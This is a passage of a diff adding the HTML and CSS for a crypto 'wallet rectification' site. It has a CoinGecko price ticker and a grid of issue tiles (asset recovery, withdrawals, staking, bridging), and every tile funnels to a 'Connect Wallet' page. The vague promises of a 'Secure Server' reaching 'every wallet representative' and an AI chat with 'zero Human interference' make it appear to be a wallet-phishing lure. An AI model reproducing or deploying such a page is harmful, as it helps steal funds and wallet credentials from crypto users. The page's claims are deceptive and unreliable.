+                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
+                        class="cg-mr-2"
+                      /><span
+                        ><span class="cg-bold">Litecoin</span> (LTC)
+                      </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $115.04 </span
+                        ><span>(0.23%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div
+                  ></a>
+                  <div class="cg-flex cg-items-center">
+                    <a class="cg-bold cg-sm cg-px-3"
+                      >Powered by
+                      <a
+                        class="cg-primary-color-dark cg-no-underline"
+                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
+                        target="_blank"
+                        >CoinGecko</a
+                      ></a
+                    >
+                  </div>
+                </div></span
+              >
+            </div>
+          </div>
+        </div>
+        <style type="text/css">
+          .cg-default {
+            font-family: -apple-system, BlinkMacSystemFont, segoe ui, Helvetica,
+              Arial, sans-serif, apple color emoji, segoe ui emoji,
+              segoe ui symbol;
+          }
+          .cg-bold {
+            font-weight: 600;
+          }
+          .cg-center {
+            text-align: center;
+          }
+          .cg-primary-color {
+            color: #8dc647 !important;
+          }
+          .cg-primary-color-dark {
+            color: #4b8800 !important;
+          }
+          .cg-red-color-dark {
+            color: #c2220d !important;
+          }
+          .cg-red-color {
+            color: #ff614d !important;
+          }
+          .cg-2xs {
+            font-size: 8.8px; /* 0.55rem; */
+          }
+          .cg-xs {
+            font-size: 10.4px; /* 0.65rem */
+          }
+          .cg-sm {
+            font-size: 12.8px; /* 0.8rem */
+          }
+          .cg-normal {
+            font-size: 13.6px; /* 0.85rem */
+          }
+          .cg-base {
+            font-size: 16px; /* 16px */
+          }
+          .cg-medium {
+            font-size: 19.2px; /* 1.2rem */
+          }
+          .cg-lg {
+            font-size: 24px; /* 1.5rem */
+          }
+          .cg-xl {
+            font-size: 30.4px; /* 1.9rem */
+          }
+          .cg-cap {
+            text-transform: capitalize;
+          }
+          .cg-no-underline {
+            text-decoration: none;
+          }
+          .cg-nowrap {
+            white-space: nowrap;
+          }
+
+          .cg-m-0 {
+            margin: 0;
+          }
+          .cg-m-1 {
+            margin: 4px;
+          }
+          .cg-m-2 {
+            margin: 8px;
+          }
+          .cg-mt-1 {
+            margin-top: 4px;
+          }
+          .cg-mb-1 {
+            margin-bottom: 4px;
+          }
+          .cg-ml-1 {
+            margin-left: 4px;
+          }
+          .cg-mr-1 {
+            margin-right: 4px;
+          }
+          .cg-mt-2 {
+            margin-top: 8px;
+          }
+          .cg-ml-2 {
+            margin-left: 8px;
+          }
+          .cg-mr-2 {
+            margin-right: 8px;
+          }
+          .cg-mb-2 {
+            margin-bottom: 8px;
+          }
+          .cg-mx-1 {
+            margin-left: 4px;
+            margin-right: 4px;
+          }
+          .cg-my-1 {
+            margin-top: 4px;
+            margin-bottom: 4px;
+          }
+          .cg-mx-2 {
+            margin-left: 8px;
+            margin-right: 8px;
+          }
+          .cg-my-2 {
+            margin-top: 8px;
+            margin-bottom: 8px;
+          }
+          .cg-my-5 {
+            margin-top: 20px;
+            margin-bottom: 20px;
+          }
+
+          .cg-p-1 {
+            padding: 4px;
+          }
+          .cg-p-2 {
+            padding: 8px;
+          }
+          .cg-p-3 {
+            padding: 12px;
+          }
+          .cg-p-4 {
+            padding: 16px;
+          }
+          .cg-pt-1 {
+            padding-top: 4px;
+          }
+          .cg-pb-1 {
+            padding-bottom: 4px;
+          }
+          .cg-pt-2 {
+            padding-top: 8px;
+          }
+          .cg-pb-2 {
+            padding-bottom: 8px;
+          }
+          .cg-pt-3 {
+            padding-top: 12px;
+          }
+          .cg-pb-3 {
+            padding-bottom: 12px;
+          }
+          .cg-py-1 {
+            padding-top: 4px;
+            padding-bottom: 4px;
+          }
+          .cg-px-1 {
+            padding-left: 4px;
+            padding-right: 4px;
+          }
+          .cg-py-2 {
+            padding-top: 8px;
+            padding-bottom: 8px;
+          }
+          .cg-px-2 {
+            padding-left: 8px;
+            padding-right: 8px;
+          }
+          .cg-py-3 {
+            padding-top: 12px;
+            padding-bottom: 12px;
+          }
+          .cg-px-3 {
+            padding-left: 12px;
+            padding-right: 12px;
+          }
+          .cg-px-4 {
+            padding-left: 16px;
+            padding-right: 16px;
+          }
+          .cg-py-4 {
+            padding-top: 16px;
+            padding-bottom: 16px;
+          }
+          .cg-py-5 {
+            padding-top: 20px;
+            padding-bottom: 20px;
+          }
+          .cg-pr-1 {
+            padding-right: 4px;
+          }
+          .cg-pr-2 {
+            padding-right: 8px;
+          }
+
+          .cg-flex {
+            display: flex !important;
+          }
+          .cg-flex-row {
+            flex-direction: row;
+          }
+          .cg-flex-column {
+            flex-direction: column;
+          }
+
+          .cg-items-stretch {
+            align-items: flex-stretch;
+          }
+          .cg-items-start {
+            align-items: flex-start;
+          }
+          .cg-items-center {
+            align-items: center;
+          }
+          .cg-items-end {
+            align-items: flex-end;
+          }
+          .cg-items-baseline {
+            align-items: baseline;
+          }
+
+          .cg-justify-start {
+            justify-content: flex-start;
+          }
+          .cg-justify-center {
+            justify-content: center;
+          }
+          .cg-justify-end {
+            justify-content: flex-end;
+          }
+          .cg-justify-between {
+            justify-content: space-between;
+          }
+          .cg-justify-around {
+            justify-content: space-around;
+          }
+
+          .cg-self-auto {
+            align-self: auto;
+          }
+          .cg-self-start {
+            align-self: flex-start;
+          }
+          .cg-self-center {
+            align-self: center;
+          }
+          .cg-self-end {
+            align-self: flex-end;
+          }
+          .cg-self-stretch {
+            align-self: stretch;
+          }
+
+          .cg-relative {
+            position: relative;
+          }
+          .cg-absolute {
+            position: absolute;
+          }
+          .cg-block {
+            display: block;
+          }
+          .cg-container {
+            font-family: sans-serif;
+            border: 1px solid rgba(0, 0, 0, 0.2);
+
+            color: #4c4c4c;
+            line-height: 1.25;
+            font-size: 12px;
+
+            min-width: 300px;
+            box-sizing: border-box;
+          }
+          .cg-container[data-loading] .cg-widget {
+            display: none;
+          }
+
+          .cg-coin-row:hover {
+            background-color: rgba(141, 198, 71, 0.2);
+            cursor: pointer;
+            box-sizing: border-box;
+          }
+          .cg-even-row {
+            background-color: #fcfff8;
+          }
+          .cg-arrow-up {
+            width: 0;
+            height: 0;
+            border-left: 6px solid transparent;
+            border-right: 6px solid transparent;
+
+            border-bottom: 6px solid #4b8800;
+          }
+
+          .cg-arrow-down {
+            width: 0;
+            height: 0;
+            border-left: 6px solid transparent;
+            border-right: 6px solid transparent;
+
+            border-top: 6px solid #a11b0a;
+          }
+
+          .cg-footer {
+            background-color: rgb(141, 198, 71, 0.1);
+          }
+
+          .cg-widget select {
+            background-color: white;
+            border-color: rgb(141, 198, 71);
+          }
+          .cg-widget a {
+            text-decoration: none;
+            color: #4c4c4c;
+          }
+          .cg-widget a:hover {
+            color: #4c4c4c;
+          }
+
+          .cg-coin-row img {
+            width: 22px;
+          }
+
+          .cg-marquee {
+            white-space: nowrap;
+            overflow: hidden;
+          }
+
+          .cg-marquee-content-1 {
+            display: inline-block;
+            padding-left: 0%; /* show the marquee just outside the paragraph */
+            animation: marquee 30s linear infinite;
+          }
+          .cg-marquee-content-long {
+            animation: marquee 100s linear infinite;
+          }
+
+          .cg-marquee-content-2 {
+            display: inline-block;
+            padding-left: 0%; /* show the marquee just outside the paragraph */
+            animation: marquee2 30s linear infinite;
+          }
+
+          @keyframes marquee {
+            from {
+              transform: translateX(0%);
+            }
+            to {
+              transform: translateX(-100%);
+            }
+          }
+
+          @keyframes marquee2 {
+            from {
+              transform: translateX(0%);
+            }
+            to {
+              transform: translateX(-100%);
+            }
+          }
+        </style></template
+      ></coingecko-coin-price-marquee-widget
+    >
+
+    <section class="main">
+      <div>
+        <h1>Make your life easier with blockchain</h1>
+        <p>
+          Open decentralized and centralized protocol for syncing various
+          Wallets issues on Secure Server. It is an online server which gets you
+          across to every wallet representative to enable effective complain and
+          rectification of issues.Scroll down to select the issue you want to
+          fix , instant support.
+        </p>
+        <a href="/wallets.html"> Connect Wallet</a>
+      </div>
+      <img src="./images/floating mobile image.webp" alt="" />
+    </section>
+    <section class="Why">
+      <div>
+        <h1>Why do you need blockchain technology?</h1>
+        <p>
+          Blockchain uses cryptographic techniques to
+          <b style="color: #00bd8e">secure data and transactions,</b> making it
+          difficult for hackers to tamper with or forge records.
+        </p>
+        <br />
+        <p>
+          Traditional systems often rely on a central authority to
+          <b style="color: #00bd8e">manage transactions and data </b>, which can
+          be prone to corruption or hacking.
+          <b style="color: #00bd8e">Blockchain technology</b> distributes data
+          across a network of computers, making it more secure and resistant to
+          tampering.
+        </p>
+      </div>
+    </section>
+
+    <main>
+      <div>
+        <h1>Manage your transactions in one place</h1>
+        <p>
+          Every digital artwork on is authentic and truly unique. Blockchain
+          technology makes this new approach to digital ownership possible.
+        </p>
+      </div>
+
+      <div class="hero-banner">
+        <img src="./images/hero-banner.webp" alt="" />
+      </div>
+    </main>
+
+    <section class="block-rec">
+      <h1>Blockchain Rectification</h1>
+      <p>
+        Every digital artwork is authentic and truly unique.
+        <b style="color: #00bd8e">Blockchain technology</b> makes this new
+        approach to digital ownership possible. <br />
+        <br />
+        Open and <b style="color: #00bd8e">decentralized protocol</b> for
+        syncing various Wallets issues on Secure Server. This is not an app but
+        a protocol that establishes a remote resolution between all noncustodial
+        wallet.<br />
+        <br />
+        It is an online server which gets you across to every wallet
+        representative to enable effective complain and rectification of issues.
+        <br />
+
+        You will be on a chat with an Artificial Intelligence Robot with zero
+        Human interference.
+      </p>
+      <a href="/wallets.html">Connect Wallet</a>
+    </section>
+
+    <section class="make-selection">
+      <h1>Make Your Selection Below</h1>
+
+      <div class="grid-container">
+        <!-- Grid items -->
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 16 16"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                fill-rule="evenodd"
+                d="M15.528 2.973a.75.75 0 0 1 .472.696v8.662a.75.75 0 0 1-.472.696l-7.25 2.9a.75.75 0 0 1-.557 0l-7.25-2.9A.75.75 0 0 1 0 12.331V3.669a.75.75 0 0 1 .471-.696L7.443.184l.004-.001.274-.11a.75.75 0 0 1 .558 0l.274.11.004.001 6.971 2.789Zm-1.374.527L8 5.962 1.846 3.5 1 3.839v.4l6.5 2.6v7.922l.5.2.5-.2V6.84l6.5-2.6v-.4l-.846-.339Z"
+              ></path>
+            </svg>
+            <h4>Migration Issues</h4>
+            <p>Click here for migration related issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 16 16"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                fill-rule="evenodd"
+                d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.777 11.777 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7.159 7.159 0 0 0 1.048-.625 11.775 11.775 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.541 1.541 0 0 0-1.044-1.263 62.467 62.467 0 0 0-2.887-.87C9.843.266 8.69 0 8 0zm0 5a1.5 1.5 0 0 1 .5 2.915l.385 1.99a.5.5 0 0 1-.491.595h-.788a.5.5 0 0 1-.49-.595l.384-1.99A1.5 1.5 0 0 1 8 5z"
+              ></path>
+            </svg>
+            <h4>Assets Recovery</h4>
+            <p>Click here for Assets Recovery issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 576 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M3.9 22.9C10.5 8.9 24.5 0 40 0H472c15.5 0 29.5 8.9 36.1 22.9s4.6 30.5-5.2 42.5L396.4 195.6C316.2 212.1 256 283 256 368c0 27.4 6.3 53.4 17.5 76.5c-1.6-.8-3.2-1.8-4.7-2.9l-64-48c-8.1-6-12.8-15.5-12.8-25.6V288.9L9 65.3C-.7 53.4-2.8 36.8 3.9 22.9zM288 368a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm120.8-32.6c.6-.9 1.8-2.1 4.2-3.4c5.1-2.7 12.5-4.1 18.7-4c8.2 .1 17.1 1.8 26.4 4.1c8.6 2.1 17.3-3.1 19.4-11.7s-3.1-17.3-11.7-19.4c-5.6-1.4-11.6-2.7-17.9-3.7V288c0-8.8-7.2-16-16-16s-16 7.2-16 16v9.5c-6.1 1.2-12.3 3.2-18 6.3c-11.8 6.3-23 18.4-21.8 37.2c1 16 11.7 25.3 21.6 30.7c8.8 4.7 19.7 7.8 28.6 10.3l1.8 .5c10.3 2.9 17.9 5.2 23.2 8.3c4.5 2.7 4.7 4.2 4.7 5.6c.1 2.4-.5 3.7-1 4.5c-.6 1-1.8 2.2-4 3.3c-4.7 2.5-11.8 3.8-18.5 3.6c-9.5-.3-18.5-3.1-29.9-6.8c-1.9-.6-3.8-1.2-5.8-1.8c-8.4-2.6-17.4 2.1-20 10.5s2.1 17.4 10.5 20c1.6 .5 3.3 1 5 1.6l0 0 0 0c7 2.3 15.1 4.8 23.7 6.6v11.4c0 8.8 7.2 16 16 16s16-7.2 16-16V438.7c6.2-1.1 12.5-3.1 18.3-6.2c12.1-6.5 22.3-18.7 21.7-36.9c-.5-16.2-10.3-26.3-20.5-32.3c-9.4-5.6-21.2-8.9-30.5-11.5l-.2 0c-10.4-2.9-18.3-5.2-23.9-8.2c-4.8-2.6-4.8-4-4.8-4.5l0-.1c-.1-1.9 .3-2.9 .8-3.6z"
+              ></path>
+            </svg>
+            <h4>Rectification</h4>
+            <p>Click here for Rectification issues</p>
+          </a>
+        </div>
+
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M461.2 128H80c-8.84 0-16-7.16-16-16s7.16-16 16-16h384c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h397.2c28.02 0 50.8-21.53 50.8-48V176c0-26.47-22.78-48-50.8-48zM416 336c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"
+              ></path>
+            </svg>
+            <h4>Withdraw Funds</h4>
+            <p>Click here for withdrawal issues</p>
+          </a>
+        </div>
+
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              fill="#003125"
+              xmlns="http://www.w3.org/2000/svg"
+              height="24"
+              viewBox="0 -960 960 960"
+              width="24"
+            >
+              <path
+                d="M600-120v-120H440v-400h-80v120H80v-320h280v120h240v-120h280v320H600v-120h-80v320h80v-120h280v320H600ZM160-760v160-160Zm520 400v160-160Zm0-400v160-160Zm0 160h120v-160H680v160Zm0 400h120v-160H680v160ZM160-600h120v-160H160v160Z"
+                fill="#003125"
+              ></path>
+            </svg>
+            <h4>Connect Wallet to App</h4>
+            <p>Click here for wallet to app connection issues</p>
+          </a>
+        </div>
+
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              xmlns="http://www.w3.org/2000/svg"
+              height="24"
+              viewBox="0 -960 960 960"
+              width="24"
+            >
+              <path
+                d="M480-80 120-280v-400l360-200 360 200v400L480-80ZM364-590q23-24 53-37t63-13q33 0 63 13t53 37l120-67-236-131-236 131 120 67Zm76 396v-131q-54-14-87-57t-33-98q0-11 1-20.5t4-19.5l-125-70v263l240 133Zm40-206q33 0 56.5-23.5T560-480q0-33-23.5-56.5T480-560q-33 0-56.5 23.5T400-480q0 33 23.5 56.5T480-400Zm40 206 240-133v-263l-125 70q3 10 4 19.5t1 20.5q0 55-33 98t-87 57v131Z"
+                fill="#003125"
+              ></path>
+            </svg>
+            <h4>Bridge Token</h4>
+            <p>Click here for bridge token issues</p>
+          </a>
+        </div>
+
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              xmlns="http://www.w3.org/2000/svg"
+              height="24"
+              viewBox="0 -960 960 960"
+              width="24"
+            >
+              <path
+                d="M491-200q12-1 20.5-9.5T520-230q0-14-9-22.5t-23-7.5q-41 3-87-22.5T343-375q-2-11-10.5-18t-19.5-7q-14 0-23 10.5t-6 24.5q17 91 80 130t127 35ZM480-80q-137 0-228.5-94T160-408q0-100 79.5-217.5T480-880q161 137 240.5 254.5T800-408q0 140-91.5 234T480-80Zm0-80q104 0 172-70.5T720-408q0-73-60.5-165T480-774Q361-665 300.5-573T240-408q0 107 68 177.5T480-160Zm0-320Z"
+                fill="#003125"
+              ></path>
+            </svg>
+            <h4>Liquidity</h4>
+            <p>Click here for liquidity issues</p>
+          </a>
+        </div>
+
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              xmlns="http://www.w3.org/2000/svg"
+              height="24"
+              viewBox="0 -960 960 960"
+              width="24"
+            >
+              <path
+                d="M80-160v-640h800v640H80Zm80-80h640v-480H160v480Zm0 0v-480 480Zm160-40h80v-40h40q17 0 28.5-11.5T480-360v-120q0-17-11.5-28.5T440-520H320v-40h160v-80h-80v-40h-80v40h-40q-17 0-28.5 11.5T240-600v120q0 17 11.5 28.5T280-440h120v40H240v80h80v40Zm320-30 80-80H560l80 80Zm-80-250h160l-80-80-80 80Z"
+                fill="#003125"
+              ></path>
+            </svg>
+            <h4>Staking Balance</h4>
+            <p>Click here for staking balance issues</p>
+          </a>
+        </div>
+
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              xmlns="http://www.w3.org/2000/svg"
+              height="24"
+              viewBox="0 -960 960 960"
+              width="24"
+            >
+              <path
+                d="M80-120v-80h360v-447q-26-9-45-28t-28-45H240l120 280q0 50-41 85t-99 35q-58 0-99-35t-41-85l120-280h-80v-80h247q12-35 43-57.5t70-22.5q39 0 70 22.5t43 57.5h247v80h-80l120 280q0 50-41 85t-99 35q-58 0-99-35t-41-85l120-280H593q-9 26-28 45t-45 28v447h360v80H80Zm585-320h150l-75-174-75 174Zm-520 0h150l-75-174-75 174Zm335-280q17 0 28.5-11.5T520-760q0-17-11.5-28.5T480-800q-17 0-28.5 11.5T440-760q0 17 11.5 28.5T480-720Z"
+                fill="#003125"
+              ></path>
+            </svg>
+            <h4>View Value of Token</h4>
+            <p>Click here to view value of tokens</p>
+          </a>
+        </div>
+
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 576 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M384 160c-17.7 0-32-14.3-32-32s14.3-32 32-32H544c17.7 0 32 14.3 32 32V288c0 17.7-14.3 32-32 32s-32-14.3-32-32V205.3L342.6 374.6c-12.5 12.5-32.8 12.5-45.3 0L192 269.3 54.6 406.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l160-160c12.5-12.5 32.8-12.5 45.3 0L320 306.7 466.7 160H384z"
+              ></path>
+            </svg>
+            <h4>High Gas Fees</h4>
+            <p>Click here for Gas Fees issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 24 24"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M20 2H4c-1.103 0-2 .897-2 2v12c0 1.103.897 2 2 2h3v3.767L13.277 18H20c1.103 0 2-.897 2-2V4c0-1.103-.897-2-2-2zm0 14h-7.277L9 18.233V16H4V4h16v12z"
+              ></path>
+              <path d="M11 6h2v5h-2zm0 6h2v2h-2z"></path>
+            </svg>
+            <h4>Slippage Error</h4>
+            <p>Click here for Slippage Error issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 640 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M535 41c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l64 64c4.5 4.5 7 10.6 7 17s-2.5 12.5-7 17l-64 64c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l23-23L384 112c-13.3 0-24-10.7-24-24s10.7-24 24-24l174.1 0L535 41zM105 377l-23 23L256 400c13.3 0 24 10.7 24 24s-10.7 24-24 24L81.9 448l23 23c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0L7 441c-4.5-4.5-7-10.6-7-17s2.5-12.5 7-17l64-64c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9zM96 64H337.9c-3.7 7.2-5.9 15.3-5.9 24c0 28.7 23.3 52 52 52l117.4 0c-4 17 .6 35.5 13.8 48.8c20.3 20.3 53.2 20.3 73.5 0L608 169.5V384c0 35.3-28.7 64-64 64H302.1c3.7-7.2 5.9-15.3 5.9-24c0-28.7-23.3-52-52-52l-117.4 0c4-17-.6-35.5-13.8-48.8c-20.3-20.3-53.2-20.3-73.5 0L32 342.5V128c0-35.3 28.7-64 64-64zm64 64H96v64c35.3 0 64-28.7 64-64zM544 320c-35.3 0-64 28.7-64 64h64V320zM320 352a96 96 0 1 0 0-192 96 96 0 1 0 0 192z"
+              ></path>
+            </svg>
+            <h4>Transaction Error</h4>
+            <p>Click here for Transaction Error issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="none"
+              stroke-width="2"
+              viewBox="0 0 24 24"
+              stroke-linecap="round"
+              stroke-linejoin="round"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
+              <path
+                d="M18 14a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
+                stroke-width="0"
+                fill="currentColor"
+              ></path>
+              <path
+                d="M16.707 2.293a1 1 0 0 1 .083 1.32l-.083 .094l-1.293 1.293h3.586a3 3 0 0 1 2.995 2.824l.005 .176v3a1 1 0 0 1 -1.993 .117l-.007 -.117v-3a1 1 0 0 0 -.883 -.993l-.117 -.007h-3.585l1.292 1.293a1 1 0 0 1 -1.32 1.497l-.094 -.083l-3 -3a.98 .98 0 0 1 -.28 -.872l.036 -.146l.04 -.104c.058 -.126 .14 -.24 .245 -.334l2.959 -2.958a1 1 0 0 1 1.414 0z"
+                stroke-width="0"
+                fill="currentColor"
+              ></path>
+              <path
+                d="M3 12a1 1 0 0 1 .993 .883l.007 .117v3a1 1 0 0 0 .883 .993l.117 .007h3.585l-1.292 -1.293a1 1 0 0 1 -.083 -1.32l.083 -.094a1 1 0 0 1 1.32 -.083l.094 .083l3 3a.98 .98 0 0 1 .28 .872l-.036 .146l-.04 .104a1.02 1.02 0 0 1 -.245 .334l-2.959 2.958a1 1 0 0 1 -1.497 -1.32l.083 -.094l1.291 -1.293h-3.584a3 3 0 0 1 -2.995 -2.824l-.005 -.176v-3a1 1 0 0 1 1 -1z"
+                stroke-width="0"
+                fill="currentColor"
+              ></path>
+              <path
+                d="M6 2a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
+                stroke-width="0"
+                fill="currentColor"
+              ></path>
+            </svg>
+            <h4>Cross Chain Transfer</h4>
+            <p>Click here for Cross Chain issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M512 80c0 18-14.3 34.6-38.4 48c-29.1 16.1-72.5 27.5-122.3 30.9c-3.7-1.8-7.4-3.5-11.3-5C300.6 137.4 248.2 128 192 128c-8.3 0-16.4 .2-24.5 .6l-1.1-.6C142.3 114.6 128 98 128 80c0-44.2 86-80 192-80S512 35.8 512 80zM160.7 161.1c10.2-.7 20.7-1.1 31.3-1.1c62.2 0 117.4 12.3 152.5 31.4C369.3 204.9 384 221.7 384 240c0 4-.7 7.9-2.1 11.7c-4.6 13.2-17 25.3-35 35.5c0 0 0 0 0 0c-.1 .1-.3 .1-.4 .2l0 0 0 0c-.3 .2-.6 .3-.9 .5c-35 19.4-90.8 32-153.6 32c-59.6 0-112.9-11.3-148.2-29.1c-1.9-.9-3.7-1.9-5.5-2.9C14.3 274.6 0 258 0 240c0-34.8 53.4-64.5 128-75.4c10.5-1.5 21.4-2.7 32.7-3.5zM416 240c0-21.9-10.6-39.9-24.1-53.4c28.3-4.4 54.2-11.4 76.2-20.5c16.3-6.8 31.5-15.2 43.9-25.5V176c0 19.3-16.5 37.1-43.8 50.9c-14.6 7.4-32.4 13.7-52.4 18.5c.1-1.8 .2-3.5 .2-5.3zm-32 96c0 18-14.3 34.6-38.4 48c-1.8 1-3.6 1.9-5.5 2.9C304.9 404.7 251.6 416 192 416c-62.8 0-118.6-12.6-153.6-32C14.3 370.6 0 354 0 336V300.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 342.6 135.8 352 192 352s108.6-9.4 148.1-25.9c7.8-3.2 15.3-6.9 22.4-10.9c6.1-3.4 11.8-7.2 17.2-11.2c1.5-1.1 2.9-2.3 4.3-3.4V304v5.7V336zm32 0V304 278.1c19-4.2 36.5-9.5 52.1-16c16.3-6.8 31.5-15.2 43.9-25.5V272c0 10.5-5 21-14.9 30.9c-16.3 16.3-45 29.7-81.3 38.4c.1-1.7 .2-3.5 .2-5.3zM192 448c56.2 0 108.6-9.4 148.1-25.9c16.3-6.8 31.5-15.2 43.9-25.5V432c0 44.2-86 80-192 80S0 476.2 0 432V396.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 438.6 135.8 448 192 448z"
+              ></path>
+            </svg>
+            <h4>Staking Issues</h4>
+            <p>Click here for Staking issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 256 256"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M224,48V152a16,16,0,0,1-16,16H112v16a8,8,0,0,1-13.66,5.66l-24-24a8,8,0,0,1,0-11.32l24-24A8,8,0,0,1,112,136v16h96V48H96v8a8,8,0,0,1-16,0V48A16,16,0,0,1,96,32H208A16,16,0,0,1,224,48ZM168,192a8,8,0,0,0-8,8v8H48V104h96v16a8,8,0,0,0,13.66,5.66l24-24a8,8,0,0,0,0-11.32l-24-24A8,8,0,0,0,144,72V88H48a16,16,0,0,0-16,16V208a16,16,0,0,0,16,16H160a16,16,0,0,0,16-16v-8A8,8,0,0,0,168,192Z"
+              ></path>
+            </svg>
+            <h4>Swap/Exchange</h4>
+            <p>Click here for Swap/Exchange issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M256 16C123.5 16 16 123.5 16 256c0 132.6 107.5 240 240 240 132.6 0 240-107.4 240-240S388.6 16 256 16zm0 60c99.4 0 180 80.6 180 180s-80.6 180-180 180S76 355.4 76 256 156.6 76 256 76zm91.3 64.2c-6.5 0-12.5 2.4-16.8 8.2-52 70.1-69 96.5-106 169.8-8.4-11.1-65.6-72.4-93.9-94.1-14.2-10.9-41.3 27.2-31.6 37.1C142.6 306.1 220.1 406 232.7 405c21.4-1.7 75.1-136.8 148.8-233.7 8-10.4-15-31.3-34.2-31.1z"
+              ></path>
+            </svg>
+            <h4>Claim Reflection</h4>
+            <p>Click here for Claim Reflection issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
